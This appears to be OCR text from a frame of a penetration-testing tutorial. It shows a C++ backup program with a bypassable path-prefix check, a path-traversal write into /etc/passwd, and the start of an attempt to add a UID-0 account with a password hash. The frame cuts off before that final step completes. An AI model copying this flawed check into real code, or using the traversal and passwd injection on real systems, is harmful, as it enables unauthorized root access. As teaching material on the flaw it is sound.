 1
2
3
4
6:44
py@archlinux:~/secret_stuff
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub ×
pentesterclub@pentesterclub: ~ ×
py@archlinux:~/secret_stuff ×
pentesterclub@pentesterclub: ~ ×
int main(){
    std::cout<<"Enter a line of text to back up: ";
    std::string line;
    std::getline(std::cin,line);
    std::string path;
    std::cout<<"Enter a file to append the text to (must be inside the /srv/backups directory): ";
    std::getline(std::cin,path);
    if(!path.starts_with("/srv/backups/")){
        std::cout<<"The file must be inside the /srv/backups directory!\n";
    }
    else{
        std::ofstream backup_file(path,std::ios_base::app);
        backup_file<<line<<'\n';
    }
    return 0;
}
[py@archlinux secret_stuff]$ ./backup
Enter a line of text to back up: alex
Enter a file to append the text to (must be inside the /srv/backups directory): /srv/backups/../../etc/passwd
[py@archlinux secret_stuff]$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin
dhcpcd:x:975:975:dhcpcd privilege separation:/:/usr/bin/nologin
py:x:1000:1000::/home/py:/bin/bash
git:x:974:974:git daemon user:/:/usr/bin/git-shell
redis:x:973:973:Redis in-memory data structure store:/var/lib/redis:/usr/bin/nologin
alex
[py@archlinux secret_stuff]$ ./backup
Enter a line of text to back up: alex:$1$alex$fL5NVWh0tenFlAvhlW9Th0:0:0::/root:/bin/bash
Enter a file to append the text to (must be inside the /srv/backups directory):